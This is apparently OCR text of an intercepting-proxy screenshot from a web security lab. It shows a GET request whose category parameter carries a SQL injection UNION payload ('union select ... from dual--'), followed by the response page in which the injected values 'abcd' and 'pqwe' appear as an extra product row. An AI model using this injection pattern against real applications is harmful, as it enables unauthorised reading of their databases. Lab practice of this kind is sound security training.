 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+union+select+'abcd','pqwe'+from+dual-- HTTP/2
2 Host:
3 Cookie: session=bAxZN7iV5KHWl3QP0eiTDYZCHoM12V1L
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
\n
The Lazy Dog
</th>
93 <td>
The Lazy Dog is brought to you by the same people who
invented the wheel. Do you become frustrated when your small
dog just can&apos;t keep up the pace, or stubbornly sits
and gives up walking altogether? If the answer is yes, then
The Lazy Dog is for you!
94 As easy to fit as a harness these remote controlled owl
wings are a must have for any dog lover. As soon as your
pooch has taken its last step of the day just snap the wings
into place and click the red &apos;flapping&apos; button on
your handheld remote. After a few seconds, your furry
friend will be off the ground and up, up and away.
95 Once at a safe height, WARNING: BEWARE OF LOW HANGING
BRANCHES, click the blue button to initiate cruise control.
The wings have inbuilt cameras so you can see what your dog
sees. When clicking the black button your dog can swoop down
and gain speed in the &apos;fake chasing rabbits&apos;
mode. This function is used at the owner&apos;s risk as it
uses a lot of power, and if the battery pack dies a nasty
accident could occur.
96 Carrying your pooch has become a thing of the past. With The
Lazy Dog, the dog park will become a place to enjoy again.
You can also purchase an aviator hat and goggles, extra
protection and peace of mind for you and your pooch.
</td>
97 </tr>
98 <tr>
99 <th>
abcd
</th>
100 <td>
pqwe
</td>
101 </tr>